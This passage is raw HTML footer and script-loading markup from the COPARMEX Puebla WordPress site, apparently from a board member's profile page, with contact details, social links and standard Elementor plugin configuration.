															<img width="800" height="178" src="https://coparmexpuebla.org/wp-content/uploads/2022/01/Logo_Horizontal_Blanco.png" class="attachment-large size-large wp-image-48" alt="" srcset="https://coparmexpuebla.org/wp-content/uploads/2022/01/Logo_Horizontal_Blanco.png 1022w, https://coparmexpuebla.org/wp-content/uploads/2022/01/Logo_Horizontal_Blanco-300x67.png 300w, https://coparmexpuebla.org/wp-content/uploads/2022/01/Logo_Horizontal_Blanco-768x171.png 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b1e474e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b1e474e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Av 11 Pte 1313, Barrio de Santiago, 72000 Puebla, Pue.</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:2222980800" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">222 298 0800</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:comunicacion@coparmexpuebla.org" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">comunicacion@coparmexpuebla.org</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">222 663 8428‬</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-69f11d2" data-id="69f11d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c415e03 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c415e03" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://coparmexpuebla.org/mi-coparmex/">

											<span class="elementor-icon-list-text">Mi COPARMEX</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://pay.coparmexpuebla.org" target="_blank">

											<span class="elementor-icon-list-text">COPARMEX PAY</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://coparmexpuebla.org/aviso-de-privacidad/">

											<span class="elementor-icon-list-text">Aviso de privacidad</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d97cb8 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="0d97cb8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-250be35" href="https://www.facebook.com/coparmex.puebla" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-b917bd4" href="https://www.instagram.com/coparmexpuebla?hl=es-la" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-9b12083" href="https://www.linkedin.com/company/coparmexpuebla" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-3e8d18e" href="https://twitter.com/CoparmexPuebla" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-ae24780" href="https://www.youtube.com/channel/UCJFYsCwnp2t5NHAtIa56LiA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-grow elementor-repeater-item-5809c14" href="https://www.tiktok.com/@coparmexpuebla" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-719f045 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="719f045" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3fcffc" data-id="d3fcffc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afd2a90 elementor-align-center elementor-widget elementor-widget-button" data-id="afd2a90" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.agencia.capital" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sitio Diseñado por <strong>capital.dma</strong> Agencia de Marketing Digital.</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='jet-elements-css' href='https://coparmexpuebla.org/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script src="https://coparmexpuebla.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/fix-background-loop.js?ver=3.3.24" id="dce-fix-background-loop-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/settings.js?ver=3.3.24" id="dce-settings-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/dynamic-countdown.js?ver=3.3.24" id="dce-dynamic-countdown-js"></script>
<script id="dce-js-field-js-extra">
var jsFieldLocale = {"syntaxError":"Your JS Field code contains errors, check the browser console!","returnError":"Your JS Field code should return a function."};
//# sourceURL=dce-js-field-js-extra
</script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/js-field.js?ver=3.3.24" id="dce-js-field-js"></script>
<script id="dce-amount-field-js-extra">
var amountFieldLocale = {"syntaxError":"Your formula in Amount Field contains errors. Check the field and correct the errors. You can find the errors in the console of your browser"};
//# sourceURL=dce-amount-field-js-extra
</script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/amount-field.js?ver=3.3.24" id="dce-amount-field-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/range.js?ver=3.3.24" id="dce-range-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/mustache/mustache.min.js?ver=3.3.24" id="dce-mustache-js-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/live-html.js?ver=3.3.24" id="dce-live-html-js"></script>
<script src="https://js.stripe.com/v3" id="dce-stripe-js-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/stripe.js?ver=3.3.24" id="dce-stripe-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/dynamic-select.js?ver=3.3.24" id="dce-dynamic-select-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/hidden-label.js?ver=3.3.24" id="dce-hidden-label-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/rellax.js?ver=3.3.24" id="dce-rellax-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/reveal.js?ver=3.3.24" id="dce-reveal-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/scrolling.js?ver=3.3.24" id="dce-scrolling-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/plyr/plyr.polyfilled.min.js?ver=3.3.24" id="dce-plyr-js-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/advanced-video.js?ver=3.3.24" id="dce-advanced-video-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/signature.js?ver=3.3.24" id="dce-signature-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/tooltip.js?ver=3.3.24" id="dce-tooltip-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/js/inline-align-form.js?ver=3.3.24" id="dce-inline-align-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/dayjs/dayjs.min.js?ver=3.3.24" id="dce-dayjs-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/velocity-animate/velocity.min.js?ver=3.3.24" id="dce-velocity-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery.easing/jquery-easing.min.js?ver=3.3.24" id="jquery-easing-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/animejs/anime.min.js?ver=3.3.24" id="dce-anime-lib-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/signature_pad/signature_pad.umd.min.js?ver=3.3.24" id="dce-signature-lib-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/rellax/rellax.min.js?ver=3.3.24" id="dce-rellaxjs-lib-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/revealfx/revealFx.js?ver=3.3.24" id="dce-revealFx-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery-scrollify/jquery.scrollify.js?ver=3.3.24" id="dce-scrollify-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/jquery-inertia-scroll/jquery-inertiaScroll.js?ver=3.3.24" id="dce-inertia-scroll-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/lax.js/lax.min.js?ver=3.3.24" id="dce-lax-lib-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/popperjs/popper.min.js?ver=3.3.24" id="dce-popper-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/dynamic-content-for-elementor/assets/node/tippy.js/tippy-bundle.umd.min.js?ver=3.3.24" id="dce-tippy-js"></script>
<script src="https://coparmexpuebla.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://coparmexpuebla.org/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://coparmexpuebla.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/coparmexpuebla.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/coparmexpuebla.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/coparmexpuebla.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0382a6af0f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2626,"title":"Consejo%20-%20Ra%C3%BAl%20Alonso%20Mena%20-%20COPARMEX%20Puebla","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://coparmexpuebla.org/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://coparmexpuebla.org/wp-admin/admin-ajax.php","nonce":"5ceb64b9ec","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://coparmexpuebla.org/staff/consejo-raul-alonso-mena/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://coparmexpuebla.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://coparmexpuebla.org/wp-admin/admin-ajax.php","language":"es","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://coparmexpuebla.org/wp-admin/admin-ajax.php","nonce":"6070d5b4da","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://coparmexpuebla.org/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.js?ver=8.3.16" id="element-pack-helper-js"></script>
<script src="https://coparmexpuebla.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://coparmexpuebla.org/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://coparmexpuebla.org/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/coparmexpuebla.org\/wp-admin\/admin-ajax.php","nonce":"114bbd9c10","urls":{"assets":"https:\/\/coparmexpuebla.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/coparmexpuebla.org\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/coparmexpuebla.